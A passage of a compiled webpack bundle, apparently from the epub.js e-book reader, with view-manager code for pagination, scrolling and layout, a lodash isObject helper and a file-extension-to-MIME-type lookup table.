				this.documentElement.style["direction"] = dir;
			}
		}
	}, {
		key: "mapPage",
		value: function mapPage(cfiBase, layout, start, end, dev) {
			var mapping = new _mapping2.default(layout, dev);

			return mapping.page(this, cfiBase, start, end);
		}

		/**
   * Emit event when link in content is clicked
   * @private
   */

	}, {
		key: "linksHandler",
		value: function linksHandler() {
			var _this2 = this;

			(0, _replacements.replaceLinks)(this.content, function (href) {
				_this2.emit(_constants.EVENTS.CONTENTS.LINK_CLICKED, href);
			});
		}

		/**
   * Set the writingMode of the text
   * @param {string} [mode="horizontal-tb"] "horizontal-tb" | "vertical-rl" | "vertical-lr"
   */

	}, {
		key: "writingMode",
		value: function writingMode(mode) {
			var WRITING_MODE = (0, _core.prefixed)("writing-mode");

			if (mode && this.documentElement) {
				this.documentElement.style[WRITING_MODE] = mode;
			}

			return this.window.getComputedStyle(this.documentElement)[WRITING_MODE] || '';
		}

		/**
   * Set the layoutStyle of the content
   * @param {string} [style="paginated"] "scrolling" | "paginated"
   * @private
   */

	}, {
		key: "layoutStyle",
		value: function layoutStyle(style) {

			if (style) {
				this._layoutStyle = style;
				navigator.epubReadingSystem.layoutStyle = this._layoutStyle;
			}

			return this._layoutStyle || "paginated";
		}

		/**
   * Add the epubReadingSystem object to the navigator
   * @param {string} name
   * @param {string} version
   * @private
   */

	}, {
		key: "epubReadingSystem",
		value: function epubReadingSystem(name, version) {
			navigator.epubReadingSystem = {
				name: name,
				version: version,
				layoutStyle: this.layoutStyle(),
				hasFeature: function hasFeature(feature) {
					switch (feature) {
						case "dom-manipulation":
							return true;
						case "layout-changes":
							return true;
						case "touch-events":
							return true;
						case "mouse-events":
							return true;
						case "keyboard-events":
							return true;
						case "spine-scripting":
							return false;
						default:
							return false;
					}
				}
			};
			return navigator.epubReadingSystem;
		}
	}, {
		key: "destroy",
		value: function destroy() {
			// Stop observing
			if (this.observer) {
				this.observer.disconnect();
			}

			this.document.removeEventListener('transitionend', this.resizeCheck);

			this.removeListeners();
		}
	}], [{
		key: "listenedEvents",
		get: function get() {
			return _constants.DOM_EVENTS;
		}
	}]);

	return Contents;
}();

(0, _eventEmitter2.default)(Contents.prototype);

exports.default = Contents;
module.exports = exports["default"];

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

var _core = __webpack_require__(0);

var _mapping = __webpack_require__(19);

var _mapping2 = _interopRequireDefault(_mapping);

var _queue = __webpack_require__(12);

var _queue2 = _interopRequireDefault(_queue);

var _stage = __webpack_require__(56);

var _stage2 = _interopRequireDefault(_stage);

var _views = __webpack_require__(66);

var _views2 = _interopRequireDefault(_views);

var _constants = __webpack_require__(3);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var DefaultViewManager = function () {
	function DefaultViewManager(options) {
		_classCallCheck(this, DefaultViewManager);

		this.name = "default";
		this.View = options.view;
		this.request = options.request;
		this.renditionQueue = options.queue;
		this.q = new _queue2.default(this);

		this.settings = (0, _core.extend)(this.settings || {}, {
			infinite: true,
			hidden: false,
			width: undefined,
			height: undefined,
			axis: undefined,
			flow: "scrolled",
			ignoreClass: ""
		});

		(0, _core.extend)(this.settings, options.settings || {});

		this.viewSettings = {
			ignoreClass: this.settings.ignoreClass,
			axis: this.settings.axis,
			flow: this.settings.flow,
			layout: this.layout,
			method: this.settings.method, // srcdoc, blobUrl, write
			width: 0,
			height: 0,
			forceEvenPages: true
		};

		this.rendered = false;
	}

	_createClass(DefaultViewManager, [{
		key: "render",
		value: function render(element, size) {
			var tag = element.tagName;

			if (tag && (tag.toLowerCase() == "body" || tag.toLowerCase() == "html")) {
				this.fullsize = true;
			}

			if (this.fullsize) {
				this.settings.overflow = "visible";
				this.overflow = this.settings.overflow;
			}

			this.settings.size = size;

			// Save the stage
			this.stage = new _stage2.default({
				width: size.width,
				height: size.height,
				overflow: this.overflow,
				hidden: this.settings.hidden,
				axis: this.settings.axis,
				fullsize: this.fullsize,
				direction: this.settings.direction
			});

			this.stage.attachTo(element);

			// Get this stage container div
			this.container = this.stage.getContainer();

			// Views array methods
			this.views = new _views2.default(this.container);

			// Calculate Stage Size
			this._bounds = this.bounds();
			this._stageSize = this.stage.size();

			// Set the dimensions for views
			this.viewSettings.width = this._stageSize.width;
			this.viewSettings.height = this._stageSize.height;

			// Function to handle a resize event.
			// Will only attach if width and height are both fixed.
			this.stage.onResize(this.onResized.bind(this));

			this.stage.onOrientationChange(this.onOrientationChange.bind(this));

			// Add Event Listeners
			this.addEventListeners();

			// Add Layout method
			// this.applyLayoutMethod();
			if (this.layout) {
				this.updateLayout();
			}

			this.rendered = true;
		}
	}, {
		key: "addEventListeners",
		value: function addEventListeners() {
			var scroller;

			window.addEventListener("unload", function (e) {
				this.destroy();
			}.bind(this));

			if (!this.fullsize) {
				scroller = this.container;
			} else {
				scroller = window;
			}

			scroller.addEventListener("scroll", this.onScroll.bind(this));
		}
	}, {
		key: "removeEventListeners",
		value: function removeEventListeners() {
			var scroller;

			if (!this.fullsize) {
				scroller = this.container;
			} else {
				scroller = window;
			}

			scroller.removeEventListener("scroll", this.onScroll.bind(this));
		}
	}, {
		key: "destroy",
		value: function destroy() {
			clearTimeout(this.orientationTimeout);
			clearTimeout(this.resizeTimeout);
			clearTimeout(this.afterScrolled);

			this.clear();

			this.removeEventListeners();

			this.stage.destroy();

			this.rendered = false;

			/*
   		clearTimeout(this.trimTimeout);
   	if(this.settings.hidden) {
   		this.element.removeChild(this.wrapper);
   	} else {
   		this.element.removeChild(this.container);
   	}
   */
		}
	}, {
		key: "onOrientationChange",
		value: function onOrientationChange(e) {
			var _window = window,
			    orientation = _window.orientation;


			this.resize();

			// Per ampproject:
			// In IOS 10.3, the measured size of an element is incorrect if the
			// element size depends on window size directly and the measurement
			// happens in window.resize event. Adding a timeout for correct
			// measurement. See https://github.com/ampproject/amphtml/issues/8479
			clearTimeout(this.orientationTimeout);
			this.orientationTimeout = setTimeout(function () {
				this.orientationTimeout = undefined;
				this.resize();
				this.emit(_constants.EVENTS.MANAGERS.ORIENTATION_CHANGE, orientation);
			}.bind(this), 500);
		}
	}, {
		key: "onResized",
		value: function onResized(e) {
			this.resize();
		}
	}, {
		key: "resize",
		value: function resize(width, height) {
			var stageSize = this.stage.size(width, height);

			// For Safari, wait for orientation to catch up
			// if the window is a square
			this.winBounds = (0, _core.windowBounds)();
			if (this.orientationTimeout && this.winBounds.width === this.winBounds.height) {
				// reset the stage size for next resize
				this._stageSize = undefined;
				return;
			}

			if (this._stageSize && this._stageSize.width === stageSize.width && this._stageSize.height === stageSize.height) {
				// Size is the same, no need to resize
				return;
			}

			this._stageSize = stageSize;

			this._bounds = this.bounds();

			// Clear current views
			this.clear();

			// Update for new views
			this.viewSettings.width = this._stageSize.width;
			this.viewSettings.height = this._stageSize.height;

			this.updateLayout();

			this.emit(_constants.EVENTS.MANAGERS.RESIZED, {
				width: this._stageSize.width,
				height: this._stageSize.height
			});
		}
	}, {
		key: "createView",
		value: function createView(section) {
			return new this.View(section, this.viewSettings);
		}
	}, {
		key: "display",
		value: function display(section, target) {

			var displaying = new _core.defer();
			var displayed = displaying.promise;

			// Check if moving to target is needed
			if (target === section.href || (0, _core.isNumber)(target)) {
				target = undefined;
			}

			// Check to make sure the section we want isn't already shown
			var visible = this.views.find(section);

			// View is already shown, just move to correct location in view
			if (visible && section) {
				var offset = visible.offset();

				if (this.settings.direction === "ltr") {
					this.scrollTo(offset.left, offset.top, true);
				} else {
					var width = visible.width();
					this.scrollTo(offset.left + width, offset.top, true);
				}

				if (target) {
					var _offset = visible.locationOf(target);
					this.moveTo(_offset);
				}

				displaying.resolve();
				return displayed;
			}

			// Hide all current views
			this.clear();

			this.add(section).then(function (view) {

				// Move to correct place within the section, if needed
				if (target) {
					var _offset2 = view.locationOf(target);
					this.moveTo(_offset2);
				}
			}.bind(this), function (err) {
				displaying.reject(err);
			}).then(function () {
				var next;
				if (this.layout.name === "pre-paginated" && this.layout.divisor > 1) {
					next = section.next();
					if (next) {
						return this.add(next);
					}
				}
			}.bind(this)).then(function () {

				this.views.show();

				displaying.resolve();
			}.bind(this));
			// .then(function(){
			// 	return this.hooks.display.trigger(view);
			// }.bind(this))
			// .then(function(){
			// 	this.views.show();
			// }.bind(this));
			return displayed;
		}
	}, {
		key: "afterDisplayed",
		value: function afterDisplayed(view) {
			this.emit(_constants.EVENTS.MANAGERS.ADDED, view);
		}
	}, {
		key: "afterResized",
		value: function afterResized(view) {
			this.emit(_constants.EVENTS.MANAGERS.RESIZE, view.section);
		}
	}, {
		key: "moveTo",
		value: function moveTo(offset) {
			var distX = 0,
			    distY = 0;

			if (!this.isPaginated) {
				distY = offset.top;
			} else {
				distX = Math.floor(offset.left / this.layout.delta) * this.layout.delta;

				if (distX + this.layout.delta > this.container.scrollWidth) {
					distX = this.container.scrollWidth - this.layout.delta;
				}
			}
			this.scrollTo(distX, distY, true);
		}
	}, {
		key: "add",
		value: function add(section) {
			var _this = this;

			var view = this.createView(section);

			this.views.append(view);

			// view.on(EVENTS.VIEWS.SHOWN, this.afterDisplayed.bind(this));
			view.onDisplayed = this.afterDisplayed.bind(this);
			view.onResize = this.afterResized.bind(this);

			view.on(_constants.EVENTS.VIEWS.AXIS, function (axis) {
				_this.updateAxis(axis);
			});

			return view.display(this.request);
		}
	}, {
		key: "append",
		value: function append(section) {
			var _this2 = this;

			var view = this.createView(section);
			this.views.append(view);

			view.onDisplayed = this.afterDisplayed.bind(this);
			view.onResize = this.afterResized.bind(this);

			view.on(_constants.EVENTS.VIEWS.AXIS, function (axis) {
				_this2.updateAxis(axis);
			});

			return view.display(this.request);
		}
	}, {
		key: "prepend",
		value: function prepend(section) {
			var _this3 = this;

			var view = this.createView(section);

			view.on(_constants.EVENTS.VIEWS.RESIZED, function (bounds) {
				_this3.counter(bounds);
			});

			this.views.prepend(view);

			view.onDisplayed = this.afterDisplayed.bind(this);
			view.onResize = this.afterResized.bind(this);

			view.on(_constants.EVENTS.VIEWS.AXIS, function (axis) {
				_this3.updateAxis(axis);
			});

			return view.display(this.request);
		}
	}, {
		key: "counter",
		value: function counter(bounds) {
			if (this.settings.axis === "vertical") {
				this.scrollBy(0, bounds.heightDelta, true);
			} else {
				this.scrollBy(bounds.widthDelta, 0, true);
			}
		}

		// resizeView(view) {
		//
		// 	if(this.settings.globalLayoutProperties.layout === "pre-paginated") {
		// 		view.lock("both", this.bounds.width, this.bounds.height);
		// 	} else {
		// 		view.lock("width", this.bounds.width, this.bounds.height);
		// 	}
		//
		// };

	}, {
		key: "next",
		value: function next() {
			var next;
			var left;

			var dir = this.settings.direction;

			if (!this.views.length) return;

			if (this.isPaginated && this.settings.axis === "horizontal" && (!dir || dir === "ltr")) {

				this.scrollLeft = this.container.scrollLeft;

				left = this.container.scrollLeft + this.container.offsetWidth + this.layout.delta;

				if (left <= this.container.scrollWidth) {
					this.scrollBy(this.layout.delta, 0, true);
				} else {
					next = this.views.last().section.next();
				}
			} else if (this.isPaginated && this.settings.axis === "horizontal" && dir === "rtl") {

				this.scrollLeft = this.container.scrollLeft;

				left = this.container.scrollLeft;

				if (left > 0) {
					this.scrollBy(this.layout.delta, 0, true);
				} else {
					next = this.views.last().section.next();
				}
			} else if (this.isPaginated && this.settings.axis === "vertical") {

				this.scrollTop = this.container.scrollTop;

				var top = this.container.scrollTop + this.container.offsetHeight;

				if (top < this.container.scrollHeight) {
					this.scrollBy(0, this.layout.height, true);
				} else {
					next = this.views.last().section.next();
				}
			} else {
				next = this.views.last().section.next();
			}

			if (next) {
				this.clear();

				return this.append(next).then(function () {
					var right;
					if (this.layout.name === "pre-paginated" && this.layout.divisor > 1) {
						right = next.next();
						if (right) {
							return this.append(right);
						}
					}
				}.bind(this), function (err) {
					displaying.reject(err);
				}).then(function () {
					this.views.show();
				}.bind(this));
			}
		}
	}, {
		key: "prev",
		value: function prev() {
			var prev;
			var left;
			var dir = this.settings.direction;

			if (!this.views.length) return;

			if (this.isPaginated && this.settings.axis === "horizontal" && (!dir || dir === "ltr")) {

				this.scrollLeft = this.container.scrollLeft;

				left = this.container.scrollLeft;

				if (left > 0) {
					this.scrollBy(-this.layout.delta, 0, true);
				} else {
					prev = this.views.first().section.prev();
				}
			} else if (this.isPaginated && this.settings.axis === "horizontal" && dir === "rtl") {

				this.scrollLeft = this.container.scrollLeft;

				left = this.container.scrollLeft + this.container.offsetWidth + this.layout.delta;

				if (left <= this.container.scrollWidth) {
					this.scrollBy(-this.layout.delta, 0, true);
				} else {
					prev = this.views.first().section.prev();
				}
			} else if (this.isPaginated && this.settings.axis === "vertical") {

				this.scrollTop = this.container.scrollTop;

				var top = this.container.scrollTop;

				if (top > 0) {
					this.scrollBy(0, -this.layout.height, true);
				} else {
					prev = this.views.first().section.prev();
				}
			} else {

				prev = this.views.first().section.prev();
			}

			if (prev) {
				this.clear();

				return this.prepend(prev).then(function () {
					var left;
					if (this.layout.name === "pre-paginated" && this.layout.divisor > 1) {
						left = prev.prev();
						if (left) {
							return this.prepend(left);
						}
					}
				}.bind(this), function (err) {
					displaying.reject(err);
				}).then(function () {
					if (this.isPaginated && this.settings.axis === "horizontal") {
						if (this.settings.direction === "rtl") {
							this.scrollTo(0, 0, true);
						} else {
							this.scrollTo(this.container.scrollWidth - this.layout.delta, 0, true);
						}
					}
					this.views.show();
				}.bind(this));
			}
		}
	}, {
		key: "current",
		value: function current() {
			var visible = this.visible();
			if (visible.length) {
				// Current is the last visible view
				return visible[visible.length - 1];
			}
			return null;
		}
	}, {
		key: "clear",
		value: function clear() {

			// this.q.clear();

			if (this.views) {
				this.views.hide();
				this.scrollTo(0, 0, true);
				this.views.clear();
			}
		}
	}, {
		key: "currentLocation",
		value: function currentLocation() {

			if (this.settings.axis === "vertical") {
				this.location = this.scrolledLocation();
			} else {
				this.location = this.paginatedLocation();
			}
			return this.location;
		}
	}, {
		key: "scrolledLocation",
		value: function scrolledLocation() {
			var _this4 = this;

			var visible = this.visible();
			var container = this.container.getBoundingClientRect();
			var pageHeight = container.height < window.innerHeight ? container.height : window.innerHeight;

			var offset = 0;
			var used = 0;

			if (this.fullsize) {
				offset = window.scrollY;
			}

			var sections = visible.map(function (view) {
				var _view$section = view.section,
				    index = _view$section.index,
				    href = _view$section.href;

				var position = view.position();
				var height = view.height();

				var startPos = offset + container.top - position.top + used;
				var endPos = startPos + pageHeight - used;
				if (endPos > height) {
					endPos = height;
					used = endPos - startPos;
				}

				var totalPages = _this4.layout.count(height, pageHeight).pages;

				var currPage = Math.ceil(startPos / pageHeight);
				var pages = [];
				var endPage = Math.ceil(endPos / pageHeight);

				pages = [];
				for (var i = currPage; i <= endPage; i++) {
					var pg = i + 1;
					pages.push(pg);
				}

				var mapping = _this4.mapping.page(view.contents, view.section.cfiBase, startPos, endPos);

				return {
					index: index,
					href: href,
					pages: pages,
					totalPages: totalPages,
					mapping: mapping
				};
			});

			return sections;
		}
	}, {
		key: "paginatedLocation",
		value: function paginatedLocation() {
			var _this5 = this;

			var visible = this.visible();
			var container = this.container.getBoundingClientRect();

			var left = 0;
			var used = 0;

			if (this.fullsize) {
				left = window.scrollX;
			}

			var sections = visible.map(function (view) {
				var _view$section2 = view.section,
				    index = _view$section2.index,
				    href = _view$section2.href;

				var offset = view.offset().left;
				var position = view.position().left;
				var width = view.width();

				// Find mapping
				var start = left + container.left - position + used;
				var end = start + _this5.layout.width - used;

				var mapping = _this5.mapping.page(view.contents, view.section.cfiBase, start, end);

				// Find displayed pages
				//console.log("pre", end, offset + width);
				// if (end > offset + width) {
				// 	end = offset + width;
				// 	used = this.layout.pageWidth;
				// }
				// console.log("post", end);

				var totalPages = _this5.layout.count(width).pages;
				var startPage = Math.floor(start / _this5.layout.pageWidth);
				var pages = [];
				var endPage = Math.floor(end / _this5.layout.pageWidth);

				// start page should not be negative
				if (startPage < 0) {
					startPage = 0;
					endPage = endPage + 1;
				}

				// Reverse page counts for rtl
				if (_this5.settings.direction === "rtl") {
					var tempStartPage = startPage;
					startPage = totalPages - endPage;
					endPage = totalPages - tempStartPage;
				}

				for (var i = startPage + 1; i <= endPage; i++) {
					var pg = i;
					pages.push(pg);
				}

				return {
					index: index,
					href: href,
					pages: pages,
					totalPages: totalPages,
					mapping: mapping
				};
			});

			return sections;
		}
	}, {
		key: "isVisible",
		value: function isVisible(view, offsetPrev, offsetNext, _container) {
			var position = view.position();
			var container = _container || this.bounds();

			if (this.settings.axis === "horizontal" && position.right > container.left - offsetPrev && position.left < container.right + offsetNext) {

				return true;
			} else if (this.settings.axis === "vertical" && position.bottom > container.top - offsetPrev && position.top < container.bottom + offsetNext) {

				return true;
			}

			return false;
		}
	}, {
		key: "visible",
		value: function visible() {
			var container = this.bounds();
			var views = this.views.displayed();
			var viewsLength = views.length;
			var visible = [];
			var isVisible;
			var view;

			for (var i = 0; i < viewsLength; i++) {
				view = views[i];
				isVisible = this.isVisible(view, 0, 0, container);

				if (isVisible === true) {
					visible.push(view);
				}
			}
			return visible;
		}
	}, {
		key: "scrollBy",
		value: function scrollBy(x, y, silent) {
			var dir = this.settings.direction === "rtl" ? -1 : 1;

			if (silent) {
				this.ignore = true;
			}

			if (!this.fullsize) {
				if (x) this.container.scrollLeft += x * dir;
				if (y) this.container.scrollTop += y;
			} else {
				window.scrollBy(x * dir, y * dir);
			}
			this.scrolled = true;
		}
	}, {
		key: "scrollTo",
		value: function scrollTo(x, y, silent) {
			if (silent) {
				this.ignore = true;
			}

			if (!this.fullsize) {
				this.container.scrollLeft = x;
				this.container.scrollTop = y;
			} else {
				window.scrollTo(x, y);
			}
			this.scrolled = true;
		}
	}, {
		key: "onScroll",
		value: function onScroll() {
			var scrollTop = void 0;
			var scrollLeft = void 0;

			if (!this.fullsize) {
				scrollTop = this.container.scrollTop;
				scrollLeft = this.container.scrollLeft;
			} else {
				scrollTop = window.scrollY;
				scrollLeft = window.scrollX;
			}

			this.scrollTop = scrollTop;
			this.scrollLeft = scrollLeft;

			if (!this.ignore) {
				this.emit(_constants.EVENTS.MANAGERS.SCROLL, {
					top: scrollTop,
					left: scrollLeft
				});

				clearTimeout(this.afterScrolled);
				this.afterScrolled = setTimeout(function () {
					this.emit(_constants.EVENTS.MANAGERS.SCROLLED, {
						top: this.scrollTop,
						left: this.scrollLeft
					});
				}.bind(this), 20);
			} else {
				this.ignore = false;
			}
		}
	}, {
		key: "bounds",
		value: function bounds() {
			var bounds;

			bounds = this.stage.bounds();

			return bounds;
		}
	}, {
		key: "applyLayout",
		value: function applyLayout(layout) {

			this.layout = layout;
			this.updateLayout();
			// this.manager.layout(this.layout.format);
		}
	}, {
		key: "updateLayout",
		value: function updateLayout() {

			if (!this.stage) {
				return;
			}

			this._stageSize = this.stage.size();

			if (!this.isPaginated) {
				this.layout.calculate(this._stageSize.width, this._stageSize.height);
			} else {
				this.layout.calculate(this._stageSize.width, this._stageSize.height, this.settings.gap);

				// Set the look ahead offset for what is visible
				this.settings.offset = this.layout.delta;

				// this.stage.addStyleRules("iframe", [{"margin-right" : this.layout.gap + "px"}]);
			}

			// Set the dimensions for views
			this.viewSettings.width = this.layout.width;
			this.viewSettings.height = this.layout.height;

			this.setLayout(this.layout);
		}
	}, {
		key: "setLayout",
		value: function setLayout(layout) {

			this.viewSettings.layout = layout;

			this.mapping = new _mapping2.default(layout.props, this.settings.direction, this.settings.axis);

			if (this.views) {

				this.views.forEach(function (view) {
					if (view) {
						view.setLayout(layout);
					}
				});
			}
		}
	}, {
		key: "updateAxis",
		value: function updateAxis(axis, forceUpdate) {

			if (!this.isPaginated) {
				axis = "vertical";
			}

			if (!forceUpdate && axis === this.settings.axis) {
				return;
			}

			this.settings.axis = axis;

			this.stage && this.stage.axis(axis);

			this.viewSettings.axis = axis;

			if (this.mapping) {
				this.mapping = new _mapping2.default(this.layout.props, this.settings.direction, this.settings.axis);
			}

			if (this.layout) {
				if (axis === "vertical") {
					this.layout.spread("none");
				} else {
					this.layout.spread(this.layout.settings.spread);
				}
			}
		}
	}, {
		key: "updateFlow",
		value: function updateFlow(flow) {
			var isPaginated = flow === "paginated" || flow === "auto";

			this.isPaginated = isPaginated;

			if (flow === "scrolled-doc" || flow === "scrolled-continuous" || flow === "scrolled") {
				this.updateAxis("vertical");
			}

			this.viewSettings.flow = flow;

			if (!this.settings.overflow) {
				this.overflow = isPaginated ? "hidden" : "auto";
			} else {
				this.overflow = this.settings.overflow;
			}
			// this.views.forEach(function(view){
			// 	view.setAxis(axis);
			// });

			this.updateLayout();
		}
	}, {
		key: "getContents",
		value: function getContents() {
			var contents = [];
			if (!this.views) {
				return contents;
			}
			this.views.forEach(function (view) {
				var viewContents = view && view.contents;
				if (viewContents) {
					contents.push(viewContents);
				}
			});
			return contents;
		}
	}, {
		key: "direction",
		value: function direction() {
			var dir = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : "ltr";

			this.settings.direction = dir;

			this.stage && this.stage.direction(dir);

			this.viewSettings.direction = dir;

			this.updateLayout();
		}
	}, {
		key: "isRendered",
		value: function isRendered() {
			return this.rendered;
		}
	}]);

	return DefaultViewManager;
}();

//-- Enable binding events to Manager


(0, _eventEmitter2.default)(DefaultViewManager.prototype);

exports.default = DefaultViewManager;
module.exports = exports["default"];

/***/ }),
/* 15 */
/***/ (function(module, exports) {

/**
 * Checks if `value` is the
 * [language type](http://www.ecma-international.org/ecma-262/7.0/#sec-ecmascript-language-types)
 * of `Object`. (e.g. arrays, functions, objects, regexes, `new Number(0)`, and `new String('')`)
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is an object, else `false`.
 * @example
 *
 * _.isObject({});
 * // => true
 *
 * _.isObject([1, 2, 3]);
 * // => true
 *
 * _.isObject(_.noop);
 * // => true
 *
 * _.isObject(null);
 * // => false
 */
function isObject(value) {
  var type = typeof value;
  return value != null && (type == 'object' || type == 'function');
}

module.exports = isObject;


/***/ }),
/* 16 */
/***/ (function(module, exports) {

module.exports = __WEBPACK_EXTERNAL_MODULE_16__;

/***/ }),
/* 17 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/*
 From Zip.js, by Gildas Lormeau
edited down
 */

var table = {
	"application": {
		"ecmascript": ["es", "ecma"],
		"javascript": "js",
		"ogg": "ogx",
		"pdf": "pdf",
		"postscript": ["ps", "ai", "eps", "epsi", "epsf", "eps2", "eps3"],
		"rdf+xml": "rdf",
		"smil": ["smi", "smil"],
		"xhtml+xml": ["xhtml", "xht"],
		"xml": ["xml", "xsl", "xsd", "opf", "ncx"],
		"zip": "zip",
		"x-httpd-eruby": "rhtml",
		"x-latex": "latex",
		"x-maker": ["frm", "maker", "frame", "fm", "fb", "book", "fbdoc"],
		"x-object": "o",
		"x-shockwave-flash": ["swf", "swfl"],
		"x-silverlight": "scr",
		"epub+zip": "epub",
		"font-tdpfr": "pfr",
		"inkml+xml": ["ink", "inkml"],
		"json": "json",
		"jsonml+json": "jsonml",
		"mathml+xml": "mathml",
		"metalink+xml": "metalink",
		"mp4": "mp4s",
		// "oebps-package+xml" : "opf",
		"omdoc+xml": "omdoc",
		"oxps": "oxps",
		"vnd.amazon.ebook": "azw",
		"widget": "wgt",
		// "x-dtbncx+xml" : "ncx",
		"x-dtbook+xml": "dtb",
		"x-dtbresource+xml": "res",
		"x-font-bdf": "bdf",
		"x-font-ghostscript": "gsf",
		"x-font-linux-psf": "psf",
		"x-font-otf": "otf",
		"x-font-pcf": "pcf",
		"x-font-snf": "snf",
		"x-font-ttf": ["ttf", "ttc"],
		"x-font-type1": ["pfa", "pfb", "pfm", "afm"],
		"x-font-woff": "woff",
		"x-mobipocket-ebook": ["prc", "mobi"],
		"x-mspublisher": "pub",
		"x-nzb": "nzb",
		"x-tgif": "obj",
		"xaml+xml": "xaml",
		"xml-dtd": "dtd",
		"xproc+xml": "xpl",
		"xslt+xml": "xslt",
		"internet-property-stream": "acx",
		"x-compress": "z",
		"x-compressed": "tgz",
		"x-gzip": "gz"
	},
	"audio": {
		"flac": "flac",
		"midi": ["mid", "midi", "kar", "rmi"],
		"mpeg": ["mpga", "mpega", "mp2", "mp3", "m4a", "mp2a", "m2a", "m3a"],
		"mpegurl": "m3u",
		"ogg": ["oga", "ogg", "spx"],
		"x-aiff": ["aif", "aiff", "aifc"],
		"x-ms-wma": "wma",
		"x-wav": "wav",
		"adpcm": "adp",
		"mp4": "mp4a",
		"webm": "weba",
		"x-aac": "aac",
		"x-caf": "caf",
		"x-matroska": "mka",
		"x-pn-realaudio-plugin": "rmp",
		"xm": "xm",
		"mid": ["mid", "rmi"]
	},
	"image": {
		"gif": "gif",
		"ief": "ief",
		"jpeg": ["jpeg", "jpg", "jpe"],
		"pcx": "pcx",
		"png": "png",
		"svg+xml": ["svg", "svgz"],
		"tiff": ["tiff", "tif"],
		"x-icon": "ico",
		"bmp": "bmp",
		"webp": "webp",
		"x-pict": ["pic", "pct"],
		"x-tga": "tga",
		"cis-cod": "cod"
	},
	"text": {
		"cache-manifest": ["manifest", "appcache"],
		"css": "css",
		"csv": "csv",
		"html": ["html", "htm", "shtml", "stm"],
		"mathml": "mml",
		"plain": ["txt", "text", "brf", "conf", "def", "list", "log", "in", "bas"],
		"richtext": "rtx",
		"tab-separated-values": "tsv",
		"x-bibtex": "bib"
	},
	"video": {
		"mpeg": ["mpeg", "mpg", "mpe", "m1v", "m2v", "mp2", "mpa", "mpv2"],
		"mp4": ["mp4", "mp4v", "mpg4"],
		"quicktime": ["qt", "mov"],
		"ogg": "ogv",
		"vnd.mpegurl": ["mxu", "m4u"],
		"x-flv": "flv",
		"x-la-asf": ["lsf", "lsx"],
		"x-mng": "mng",
		"x-ms-asf": ["asf", "asx", "asr"],
		"x-ms-wm": "wm",
		"x-ms-wmv": "wmv",
		"x-ms-wmx": "wmx",
		"x-ms-wvx": "wvx",
		"x-msvideo": "avi",
		"x-sgi-movie": "movie",
		"x-matroska": ["mpv", "mkv", "mk3d", "mks"],
		"3gpp2": "3g2",
		"h261": "h261",
		"h263": "h263",
		"h264": "h264",
		"jpeg": "jpgv",
		"jpm": ["jpm", "jpgm"],
		"mj2": ["mj2", "mjp2"],
		"vnd.ms-playready.media.pyv": "pyv",
		"vnd.uvvu.mp4": ["uvu", "uvvu"],
		"vnd.vivo": "viv",
		"webm": "webm",
		"x-f4v": "f4v",
		"x-m4v": "m4v",
		"x-ms-vob": "vob",
		"x-smv": "smv"
	}
};

var mimeTypes = function () {
	var type,
	    subtype,
	    val,
	    index,
	    mimeTypes = {};
	for (type in table) {
		if (table.hasOwnProperty(type)) {
			for (subtype in table[type]) {
				if (table[type].hasOwnProperty(subtype)) {
					val = table[type][subtype];
					if (typeof val == "string") {
						mimeTypes[val] = type + "/" + subtype;
					} else {
						for (index = 0; index < val.length; index++) {
							mimeTypes[val[index]] = type + "/" + subtype;
						}
					}
				}
			}
		}
	}
	return mimeTypes;
}();

var defaultValue = "text/plain"; //"application/octet-stream";

function lookup(filename) {
	return filename && mimeTypes[filename.split(".").pop().toLowerCase()] || defaultValue;
};

module.exports = {
	'lookup': lookup
};

/***/ }),
/* 18 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();
// import Mapping from "./mapping";


// Default Views


// Default View Managers


var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

var _core = __webpack_require__(0);

var _hook = __webpack_require__(10);

var _hook2 = _interopRequireDefault(_hook);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _queue = __webpack_require__(12);

var _queue2 = _interopRequireDefault(_queue);

var _layout = __webpack_require__(50);

var _layout2 = _interopRequireDefault(_layout);

var _themes = __webpack_require__(51);

var _themes2 = _interopRequireDefault(_themes);

var _contents = __webpack_require__(13);

var _contents2 = _interopRequireDefault(_contents);

var _annotations = __webpack_require__(52);

var _annotations2 = _interopRequireDefault(_annotations);

var _constants = __webpack_require__(3);

var _iframe = __webpack_require__(20);

var _iframe2 = _interopRequireDefault(_iframe);

var _index = __webpack_require__(14);

var _index2 = _interopRequireDefault(_index);

var _index3 = __webpack_require__(24);

var _index4 = _interopRequireDefault(_index3);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

